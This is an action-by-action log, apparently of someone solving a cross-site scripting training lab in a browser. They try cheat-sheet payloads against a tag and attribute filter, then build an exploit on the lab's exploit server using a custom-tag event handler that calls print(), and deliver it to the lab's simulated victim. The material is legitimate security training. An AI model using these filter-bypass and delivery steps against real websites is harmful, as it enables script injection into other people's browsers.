
Submit the onunload event payload through the lab URL's search parameter
{"action": "left_click", "coordinate": [440, 33]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Find and select the noembed consuming-tag payload in the XSS cheat sheet
{"action": "key", "text": "ctrl+Tab"}
{"action": "scroll", "coordinate": [433, 371], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [432, 373], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [432, 373], "scroll_direction": "down", "scroll_amount": 20}

{"action": "scroll", "coordinate": [432, 373], "scroll_direction": "down", "scroll_amount": 12}
{"action": "scroll", "coordinate": [432, 373], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [432, 373], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [431, 373], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [405, 172], "coordinate": [557, 182]}
Replace the lab URL's search payload with the noembed payload and load it
{"action": "left_click", "coordinate": [181, 16]}

{"action": "left_click_drag", "start_coordinate": [634, 38], "coordinate": [419, 31]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [272, 14]}
Copy the Title consuming-tag payload from the cheat sheet after viewing its live demo
{"action": "scroll", "coordinate": [509, 299], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [475, 241], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [476, 240], "scroll_direction": "down", "scroll_amount": 1}

{"action": "mouse_move", "coordinate": [451, 498]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [441, 496]}
{"action": "mouse_move", "coordinate": [568, 513]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [567, 513]}

{"action": "key", "text": "ctrl+shift+Tab"}
{"action": "left_click", "coordinate": [831, 502]}

Submit the Title payload in the lab search URL and close the demo tab
{"action": "left_click", "coordinate": [171, 13]}

{"action": "left_click", "coordinate": [403, 32]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [415, 14]}
{"action": "key", "text": "ctrl+Tab"}

Copy the noframes consuming-tag payload and submit it in the lab search URL
{"action": "scroll", "coordinate": [413, 304], "scroll_direction": "up", "scroll_amount": 2}
{"action": "left_click", "coordinate": [831, 515]}

{"action": "key", "text": "ctrl+shift+Tab"}
{"action": "left_click", "coordinate": [402, 32]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [242, 16]}

Submit the xmp consuming-tag payload in the lab search, getting 'Tag is not allowed'
{"action": "left_click_drag", "start_coordinate": [465, 405], "coordinate": [809, 418]}

{"action": "left_click", "coordinate": [171, 14]}
{"action": "left_click", "coordinate": [408, 33]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [33, 33]}

{"action": "left_click", "coordinate": [272, 16]}

{"action": "scroll", "coordinate": [531, 291], "scroll_direction": "down", "scroll_amount": 5}
Locate and select the style-keyframes onwebkitanimationend payload in the cheat sheet
{"action": "scroll", "coordinate": [531, 292], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [385, 228], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [383, 227], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [384, 228], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [384, 228], "scroll_direction": "up", "scroll_amount": 11}
{"action": "scroll", "coordinate": [384, 227], "scroll_direction": "down", "scroll_amount": 11}
{"action": "scroll", "coordinate": [384, 227], "scroll_direction": "up", "scroll_amount": 11}

{"action": "scroll", "coordinate": [383, 227], "scroll_direction": "down", "scroll_amount": 11}
{"action": "scroll", "coordinate": [384, 228], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [384, 228], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [459, 247], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [459, 247], "scroll_direction": "up", "scroll_amount": 20}
{"action": "scroll", "coordinate": [472, 260], "scroll_direction": "down", "scroll_amount": 20}
{"action": "scroll", "coordinate": [484, 276], "scroll_direction": "up", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [825, 371], "coordinate": [598, 337]}

Submit the onwebkitanimationend payload in the lab search URL
{"action": "left_click", "coordinate": [160, 13]}

{"action": "left_click_drag", "start_coordinate": [406, 32], "coordinate": [617, 33]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [268, 15]}

Select the audio onwebkitplaybacktargetavailabilitychanged payload in the cheat sheet
{"action": "scroll", "coordinate": [594, 373], "scroll_direction": "down", "scroll_amount": 2}

{"action": "left_click", "coordinate": [756, 278]}

{"action": "scroll", "coordinate": [671, 295], "scroll_direction": "down", "scroll_amount": 5}

{"action": "triple_click", "coordinate": [685, 328]}
{"action": "key", "text": "ctrl+c"}

Submit the audio onwebkitplaybacktargetavailabilitychanged payload in the lab search URL
{"action": "left_click", "coordinate": [150, 16]}

{"action": "left_click", "coordinate": [426, 32]}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [250, 8]}
Select the onwebkittransitionend payload, opening its demo page
{"action": "mouse_move", "coordinate": [598, 389]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [679, 387]}
{"action": "mouse_move", "coordinate": [720, 402]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [778, 376]}

{"action": "left_click_drag", "start_coordinate": [849, 431], "coordinate": [771, 402]}

{"action": "left_click", "coordinate": [812, 412]}

{"action": "left_click_drag", "start_coordinate": [738, 33], "coordinate": [546, 30]}

{"action": "left_click", "coordinate": [271, 13]}
Submit the onwebkittransitionend payload in the lab search URL
{"action": "left_click", "coordinate": [170, 16]}

{"action": "left_click", "coordinate": [405, 32]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [334, 14]}

{"action": "left_click", "coordinate": [271, 14]}

Submit the onwebkitanimationstart payload in place of the old lab search payload
{"action": "left_click_drag", "start_coordinate": [835, 263], "coordinate": [745, 236]}

{"action": "key", "text": "ctrl+Page_Up"}
{"action": "left_click_drag", "start_coordinate": [726, 33], "coordinate": [435, 32]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [275, 14]}

Submit the onwebkitanimationiteration payload, rejected with 'Attribute is not allowed'
{"action": "mouse_move", "coordinate": [800, 185]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [774, 128]}
{"action": "mouse_move", "coordinate": [784, 131]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [170, 16]}
{"action": "left_click_drag", "start_coordinate": [660, 34], "coordinate": [424, 33]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [289, 15]}
Submit the onwebkitanimationend payload, then select the onwaiting audio payload's tail
{"action": "scroll", "coordinate": [649, 270], "scroll_direction": "up", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [846, 219], "coordinate": [742, 199]}

{"action": "left_click", "coordinate": [171, 13]}

{"action": "left_click_drag", "start_coordinate": [406, 33], "coordinate": [526, 36]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [271, 13]}

{"action": "mouse_move", "coordinate": [686, 228]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [627, 202]}
{"action": "mouse_move", "coordinate": [718, 220]}
{"action": "mouse_move", "coordinate": [692, 228]}
{"action": "left_mouse_up"}

Submit the geolocation onvalidationstatuschange payload in the lab search URL
{"action": "scroll", "coordinate": [575, 166], "scroll_direction": "up", "scroll_amount": 3}

{"action": "triple_click", "coordinate": [734, 251]}

{"action": "left_click", "coordinate": [169, 13]}
{"action": "left_click", "coordinate": [402, 35]}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

Inspect the injected geolocation element inside the blog-header results markup
{"action": "left_click", "coordinate": [17, 199]}

{"action": "left_click", "coordinate": [626, 130]}

{"action": "left_click", "coordinate": [115, 384]}

Insert '/> before 'geolocation' in the search URL and resubmit it
{"action": "double_click", "coordinate": [408, 34]}

{"action": "type", "text": "'/>"}
{"action": "key", "text": "Return"}

Submit the onerror variant of the payload, then return to the previous results
{"action": "left_click", "coordinate": [538, 33]}

{"action": "type", "text": "error"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [31, 32]}

Submit the style-tag payload from the XSS test page in the lab search, then revisit the cheat sheet
{"action": "left_click", "coordinate": [354, 14]}

{"action": "left_click", "coordinate": [404, 27]}
{"action": "left_click_drag", "start_coordinate": [404, 26], "coordinate": [276, 31]}

{"action": "left_click", "coordinate": [179, 18]}

{"action": "left_click", "coordinate": [412, 35]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [31, 32]}

{"action": "left_click", "coordinate": [1121, 193]}
{"action": "key", "text": "ctrl+Tab"}

Run the ontransitioncancel custom-tag payload as the lab search, which is rejected with 'Attribute is not allowed'
{"action": "scroll", "coordinate": [514, 286], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [784, 299], "coordinate": [799, 260]}
{"action": "key", "text": "ctrl+shift+Tab"}

{"action": "left_click", "coordinate": [639, 33]}
{"action": "left_click_drag", "start_coordinate": [426, 33], "coordinate": [639, 34]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Close the cheat-sheet tab and open a fresh blank tab
{"action": "middle_click", "coordinate": [229, 14]}
{"action": "left_click", "coordinate": [228, 16]}
{"action": "left_click", "coordinate": [333, 14]}

{"action": "left_click", "coordinate": [1122, 33]}

Reopen the XSS cheat sheet from the browser's recent history
{"action": "left_click", "coordinate": [1051, 165]}
{"action": "key", "text": "ctrl+w"}

{"action": "left_click", "coordinate": [555, 33]}

{"action": "left_click", "coordinate": [478, 150]}

{"action": "left_click", "coordinate": [485, 298]}

Close the Intruder attack results without saving them
{"action": "scroll", "coordinate": [732, 165], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [731, 165], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [685, 171], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [694, 177], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [740, 150], "scroll_direction": "up", "scroll_amount": 4}
{"action": "key", "text": "super+q"}
{"action": "left_click", "coordinate": [985, 341]}

Set the cheat sheet's Search Type to 'event' with an empty search term
{"action": "scroll", "coordinate": [435, 165], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [465, 300]}
{"action": "key", "text": "ctrl+v"}

{"action": "left_click", "coordinate": [531, 297]}
{"action": "left_click", "coordinate": [352, 301]}
{"action": "left_click", "coordinate": [350, 334]}

Select the body onbeforeprint payload under 'Event handlers that do not require user interaction'
{"action": "scroll", "coordinate": [439, 295], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [449, 242], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [824, 196], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [823, 198], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [597, 193], "coordinate": [795, 192]}

Load the lab with the body onbeforeprint payload as the search parameter
{"action": "left_click", "coordinate": [260, 14]}
{"action": "left_click", "coordinate": [190, 15]}

{"action": "left_click", "coordinate": [408, 31]}
{"action": "left_click", "coordinate": [406, 33]}
{"action": "left_click_drag", "start_coordinate": [428, 32], "coordinate": [752, 32]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Change the payload's body tag to xss and reload the lab search
{"action": "left_click", "coordinate": [438, 33]}
{"action": "double_click", "coordinate": [438, 33]}
{"action": "type", "text": "xss"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [526, 33]}
{"action": "double_click", "coordinate": [526, 32]}

{"action": "left_click", "coordinate": [29, 33]}
Copy the onbeforematch payload into the search URL, getting '0 search results' instead of a block
{"action": "left_click", "coordinate": [372, 13]}

{"action": "left_click", "coordinate": [831, 130]}

{"action": "left_click", "coordinate": [180, 13]}
{"action": "left_click_drag", "start_coordinate": [526, 33], "coordinate": [415, 31]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Load the lab search with the style-keyframes onanimationstart payload, rejected as 'Tag is not allowed'
{"action": "left_click", "coordinate": [343, 14]}
{"action": "scroll", "coordinate": [766, 208], "scroll_direction": "up", "scroll_amount": 2}

{"action": "left_click", "coordinate": [173, 14]}
{"action": "key", "text": "Return"}
{"action": "left_click", "coordinate": [582, 32]}
{"action": "left_click_drag", "start_coordinate": [582, 33], "coordinate": [406, 32]}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Compare the rejection with the cheat sheet and scroll further through its payloads
{"action": "left_click", "coordinate": [274, 19]}
{"action": "left_click", "coordinate": [173, 13]}

{"action": "left_click", "coordinate": [372, 14]}

{"action": "scroll", "coordinate": [657, 196], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [656, 198], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [651, 201], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [651, 204], "scroll_direction": "down", "scroll_amount": 4}

Load the lab search with the <xss oncontentvisibilityautostatechange> payload, which pops an alert showing 1
{"action": "mouse_move", "coordinate": [782, 185]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [599, 152]}
{"action": "mouse_move", "coordinate": [596, 141]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [600, 140]}
{"action": "triple_click", "coordinate": [600, 140]}
{"action": "left_click", "coordinate": [171, 14]}

{"action": "left_click", "coordinate": [657, 33]}
{"action": "left_click_drag", "start_coordinate": [727, 33], "coordinate": [403, 30]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

Swap alert for print in the payload, confirm the print dialog appears, and open the exploit server
{"action": "left_click", "coordinate": [655, 353]}

{"action": "double_click", "coordinate": [569, 33]}
{"action": "type", "text": "print"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [945, 544]}

{"action": "left_click_drag", "start_coordinate": [763, 71], "coordinate": [762, 72]}

{"action": "left_click", "coordinate": [58, 34]}

{"action": "left_click", "coordinate": [943, 544]}

{"action": "left_click", "coordinate": [444, 99]}

Wrap the pasted XSS search URL in a <script soruce="..."> element in the exploit body
{"action": "left_click", "coordinate": [385, 321]}
{"action": "left_click", "coordinate": [459, 421]}

{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "ctrl+a"}
{"action": "key", "text": "Left"}

{"action": "type", "text": "<sacri"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "cript>"}

{"action": "type", "text": " soruce="}

{"action": "type", "text": "\""}

{"action": "key", "text": "Return"}

{"action": "type", "text": "/script>"}

Store the exploit, correct 'soruce' to 'source', store again and deliver it to the victim
{"action": "left_click", "coordinate": [330, 546]}

{"action": "left_click", "coordinate": [451, 543]}

{"action": "left_click", "coordinate": [432, 421]}

{"action": "left_click", "coordinate": [353, 424]}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "u"}

{"action": "left_click", "coordinate": [336, 548]}

{"action": "left_click", "coordinate": [487, 544]}

View the stored exploit, then return to the form with the caret before the source attribute
{"action": "left_click", "coordinate": [485, 468]}

{"action": "left_click", "coordinate": [394, 547]}

{"action": "left_click", "coordinate": [32, 35]}

{"action": "left_click", "coordinate": [339, 426]}

{"action": "left_click", "coordinate": [355, 257]}

{"action": "left_click", "coordinate": [345, 424]}

{"action": "left_click", "coordinate": [530, 14]}

Search Google for 'scrpt tag location attribute for the location' and expand the AI Overview
{"action": "type", "text": "scrpt tag loca"}

{"action": "type", "text": "tion attribute for"}

{"action": "type", "text": " the loc"}

{"action": "type", "text": "ation"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [402, 514]}

Return to the exploit server form and select the 'source' attribute name in the body
{"action": "left_click", "coordinate": [333, 14]}

{"action": "left_click", "coordinate": [234, 15]}
{"action": "double_click", "coordinate": [358, 423]}
Replace 'source' with 'src', store the exploit and view it
{"action": "type", "text": "src"}

{"action": "left_click", "coordinate": [547, 11]}
{"action": "left_click", "coordinate": [271, 13]}

{"action": "left_click", "coordinate": [343, 546]}

{"action": "left_click", "coordinate": [384, 544]}

Back in the exploit form, delete the stray '>' after <script in the body
{"action": "left_click", "coordinate": [171, 14]}
{"action": "left_click", "coordinate": [278, 14]}
{"action": "left_click", "coordinate": [31, 33]}

{"action": "left_click", "coordinate": [489, 553]}

{"action": "left_click", "coordinate": [345, 423]}

{"action": "left_click", "coordinate": [570, 13]}

{"action": "left_click", "coordinate": [449, 14]}

{"action": "left_click", "coordinate": [184, 19]}
{"action": "key", "text": "ctrl+Tab"}

{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}

View the corrected src-based exploit at /exploit again
{"action": "left_click", "coordinate": [405, 543]}

{"action": "right_click", "coordinate": [361, 249]}
{"action": "left_click", "coordinate": [232, 291]}

{"action": "left_click", "coordinate": [399, 546]}

View the exploit page's source and follow its script src link to the lab search URL
{"action": "right_click", "coordinate": [417, 250]}
{"action": "left_click", "coordinate": [483, 335]}

{"action": "left_click", "coordinate": [286, 63]}

Load the lab search URL without view-source, cancel the print dialog, and close the XSS alert tab
{"action": "left_click", "coordinate": [179, 32]}
{"action": "key", "text": "Home"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Delete"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [938, 543]}

{"action": "left_click", "coordinate": [467, 14]}

{"action": "left_click", "coordinate": [514, 14]}
Return to the exploit server form and select all of its body text
{"action": "left_click", "coordinate": [372, 14]}

{"action": "left_click", "coordinate": [269, 13]}

{"action": "left_click", "coordinate": [31, 33]}
{"action": "left_click", "coordinate": [458, 457]}
{"action": "key", "text": "ctrl+a"}
{"action": "left_click", "coordinate": [570, 14]}
{"action": "key", "text": "ctrl+l"}
Ask ChatGPT 'why sint tis going auto' with the pasted script payload, dismissing the feedback prompt
{"action": "type", "text": "cha"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "why sint tis "}

{"action": "type", "text": "going auto"}
{"action": "key", "text": "ctrl+v"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [422, 442]}

Read ChatGPT's reason that the URL loads as JavaScript, not HTML, highlighting the first point
{"action": "scroll", "coordinate": [660, 305], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [608, 277], "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [581, 322]}

{"action": "left_click_drag", "start_coordinate": [551, 323], "coordinate": [584, 324]}
{"action": "double_click", "coordinate": [508, 323]}
{"action": "left_click", "coordinate": [561, 324]}

{"action": "key", "text": "ctrl+shift+Tab"}
{"action": "key", "text": "ctrl+shift+Tab"}
{"action": "key", "text": "ctrl+shift+Tab"}

Reload the lab search page with the custom-tag payload twice, cancelling the print dialog it triggers
{"action": "left_click", "coordinate": [207, 32]}

{"action": "left_click", "coordinate": [63, 34]}

{"action": "left_click", "coordinate": [945, 544]}

{"action": "left_click", "coordinate": [63, 33]}

Generate Burp's CSRF PoC for the payload request and paste its HTML into the exploit body
{"action": "key", "text": "ctrl+a"}
{"action": "left_click", "coordinate": [219, 13]}
{"action": "left_click", "coordinate": [141, 14]}

{"action": "left_click", "coordinate": [239, 16]}

{"action": "key", "text": "ctrl+v"}
Store the exploit, view it, dismiss the print dialog it opens, and return to the form
{"action": "left_click", "coordinate": [72, 544]}

{"action": "left_click", "coordinate": [431, 542]}

{"action": "left_click", "coordinate": [438, 545]}

{"action": "left_click", "coordinate": [204, 13]}

{"action": "left_click", "coordinate": [30, 34]}

Deliver the stored exploit to the victim and check the end of the body
{"action": "left_click", "coordinate": [185, 547]}

{"action": "left_click", "coordinate": [126, 499]}
{"action": "scroll", "coordinate": [126, 499], "scroll_direction": "down", "scroll_amount": 1}

Reread the lab description's note that no user interaction is required
{"action": "left_click", "coordinate": [63, 13]}

{"action": "left_click_drag", "start_coordinate": [332, 332], "coordinate": [316, 333]}
{"action": "left_click", "coordinate": [354, 319]}
{"action": "mouse_move", "coordinate": [349, 395]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [420, 397]}
{"action": "mouse_move", "coordinate": [343, 406]}
{"action": "left_mouse_up"}

Reload the lab search page with the payload and dismiss the print dialog
{"action": "left_click", "coordinate": [140, 13]}

{"action": "left_click", "coordinate": [219, 13]}

{"action": "left_click", "coordinate": [144, 13]}

{"action": "left_click", "coordinate": [63, 33]}

{"action": "left_click", "coordinate": [436, 544]}
Load the edited search URL and close Burp's CSRF PoC generator window
{"action": "key", "text": "ctrl+l"}

{"action": "left_click", "coordinate": [261, 36]}

{"action": "key", "text": "Return"}

{"action": "key", "text": "super+q"}

Store the CSRF PoC exploit on the exploit server and recheck the lab description
{"action": "left_click", "coordinate": [271, 13]}

{"action": "left_click", "coordinate": [336, 552]}

{"action": "left_click", "coordinate": [126, 13]}
{"action": "left_click", "coordinate": [71, 14]}

{"action": "left_click_drag", "start_coordinate": [564, 279], "coordinate": [650, 280]}

View the exploit, cancel its print preview, and return to the oncontentvisibilityautostatechange cheat-sheet entry
{"action": "left_click", "coordinate": [171, 14]}
{"action": "left_click", "coordinate": [289, 13]}

{"action": "left_click", "coordinate": [398, 546]}

{"action": "left_click", "coordinate": [944, 544]}

{"action": "left_click", "coordinate": [32, 33]}

{"action": "left_click", "coordinate": [467, 13]}
{"action": "scroll", "coordinate": [599, 275], "scroll_direction": "up", "scroll_amount": 12}

Scroll through more of the cheat sheet's event-handler payloads
{"action": "mouse_move", "coordinate": [597, 129]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [450, 129]}
{"action": "mouse_move", "coordinate": [514, 129]}
{"action": "mouse_move", "coordinate": [612, 156]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [452, 128]}

{"action": "scroll", "coordinate": [674, 152], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [666, 147], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [568, 133], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [468, 136], "scroll_direction": "up", "scroll_amount": 8}

Close the XSS Auto-Fire Issue chat and type a 'custom tag attributes' search in a new tab
{"action": "left_click", "coordinate": [567, 14]}
{"action": "left_click", "coordinate": [615, 13]}
{"action": "key", "text": "ctrl+t"}

{"action": "type", "text": "ustom tag a"}

{"action": "type", "text": "ttirbutes"}

Search Google for custom tag attributes to trigger alerts and read through the results
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "to trigger alert"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [565, 285], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [295, 291], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [336, 339], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [489, 260], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [461, 266], "scroll_direction": "down", "scroll_amount": 8}

Search Google for 'xss payloads bypass WAF' and scan the results
{"action": "left_click", "coordinate": [403, 35]}

{"action": "type", "text": "xss payloads "}

{"action": "type", "text": "bypass WAF"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [430, 356], "scroll_direction": "down", "scroll_amount": 3}

Review the repo's 26-line Cloudflare xss payloads file, then go back to the exploit server tab
{"action": "left_click", "coordinate": [310, 132]}

{"action": "left_click", "coordinate": [269, 13]}

Reload the lab search page to re-fire the payload and dismiss the print preview
{"action": "left_click", "coordinate": [171, 13]}
{"action": "left_click", "coordinate": [63, 13]}
{"action": "left_click", "coordinate": [168, 14]}
{"action": "left_click", "coordinate": [62, 31]}

{"action": "left_click", "coordinate": [945, 544]}

{"action": "key", "text": "Escape"}

Scan the cheat sheet's custom-tag event handlers, select the onended example, then return to the lab search
{"action": "left_click", "coordinate": [472, 14]}
{"action": "left_click", "coordinate": [571, 14]}
{"action": "left_click", "coordinate": [467, 14]}

{"action": "scroll", "coordinate": [463, 256], "scroll_direction": "up", "scroll_amount": 20}

{"action": "scroll", "coordinate": [460, 250], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [525, 303], "scroll_direction": "down", "scroll_amount": 15}

{"action": "scroll", "coordinate": [733, 349], "scroll_direction": "down", "scroll_amount": 9}
{"action": "scroll", "coordinate": [752, 216], "scroll_direction": "down", "scroll_amount": 7}

{"action": "left_click_drag", "start_coordinate": [593, 237], "coordinate": [638, 247]}

{"action": "scroll", "coordinate": [548, 307], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [170, 15]}

Swap the URL's event attribute for onfocus, which the lab rejects as 'Attribute is not allowed'
{"action": "double_click", "coordinate": [532, 33]}

{"action": "type", "text": "onfocus"}

{"action": "key", "text": "Return"}

Return to the original oncontentvisibilityautostatechange payload and reload it to confirm print still fires
{"action": "left_click", "coordinate": [31, 34]}

{"action": "left_click", "coordinate": [945, 543]}

{"action": "left_click", "coordinate": [589, 33]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [271, 13]}

Store the CSRF PoC form with the XSS payload on the exploit server
{"action": "left_click_drag", "start_coordinate": [571, 467], "coordinate": [503, 466]}

{"action": "scroll", "coordinate": [429, 497], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [430, 513], "coordinate": [321, 424]}
{"action": "left_click", "coordinate": [349, 549]}

View the stored exploit, confirm it triggers print on the lab page, and return
{"action": "left_click", "coordinate": [390, 547]}

{"action": "left_click", "coordinate": [524, 33]}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [945, 544]}
{"action": "key", "text": "alt+Left"}

Change print(1) to print() in the exploit body, store it, and deliver it to the victim
{"action": "left_click", "coordinate": [546, 465]}

{"action": "key", "text": "BackSpace"}
{"action": "left_click", "coordinate": [349, 544]}

{"action": "left_click", "coordinate": [499, 547]}


Copy the stored exploit URL from the exploit server
{"action": "left_click", "coordinate": [369, 266]}

{"action": "left_click_drag", "start_coordinate": [331, 202], "coordinate": [622, 215]}

{"action": "key", "text": "ctrl+c"}
Load the exploit URL in a new tab, cancel the print dialog, and return to the lab description
{"action": "key", "text": "ctrl+t"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [943, 544]}
{"action": "key", "text": "ctrl+1"}

Read down through the solution steps, including step 10
{"action": "scroll", "coordinate": [472, 295], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click_drag", "start_coordinate": [412, 251], "coordinate": [526, 251]}
{"action": "scroll", "coordinate": [473, 266], "scroll_direction": "down", "scroll_amount": 1}
{"action": "left_click", "coordinate": [463, 293]}

{"action": "scroll", "coordinate": [495, 323], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [590, 307], "scroll_direction": "down", "scroll_amount": 1}

{"action": "triple_click", "coordinate": [578, 289]}
{"action": "left_click", "coordinate": [578, 290]}

Inspect the step-14 iframe code with its body onresize=print() handler, then go to the exploit server
{"action": "scroll", "coordinate": [549, 354], "scroll_direction": "down", "scroll_amount": 1}

{"action": "mouse_move", "coordinate": [499, 394]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [585, 394]}
{"action": "mouse_move", "coordinate": [499, 394]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [582, 390], "coordinate": [707, 390]}
{"action": "scroll", "coordinate": [679, 384], "scroll_direction": "right", "scroll_amount": 3}

{"action": "double_click", "coordinate": [617, 383]}

{"action": "left_click", "coordinate": [272, 13]}

Replace oncontentvisibilityautostatechange with onresize in the exploit body, store it, and view the exploit
{"action": "left_click", "coordinate": [538, 465]}

{"action": "left_click_drag", "start_coordinate": [459, 463], "coordinate": [388, 464]}

{"action": "type", "text": "onresize"}
{"action": "left_click", "coordinate": [348, 542]}

{"action": "left_click", "coordinate": [410, 545]}

Reload the lab search URL, then change its xss tag to body and load it
{"action": "left_click_drag", "start_coordinate": [468, 32], "coordinate": [459, 32]}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [419, 34]}

{"action": "type", "text": "body"}

{"action": "key", "text": "Return"}

In the next lab tab, change the URL's event to onresize, load it, and return to the solution page
{"action": "left_click", "coordinate": [369, 14]}

{"action": "left_click", "coordinate": [456, 32]}
{"action": "left_click", "coordinate": [453, 32]}
{"action": "key", "text": "ctrl+Delete"}
{"action": "type", "text": "resize"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [72, 14]}

{"action": "left_click", "coordinate": [712, 380]}

{"action": "mouse_move", "coordinate": [711, 380]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [812, 379]}
{"action": "mouse_move", "coordinate": [367, 378]}
{"action": "left_mouse_up"}
{"action": "left_click_drag", "start_coordinate": [603, 390], "coordinate": [745, 384]}
{"action": "left_click", "coordinate": [704, 380]}

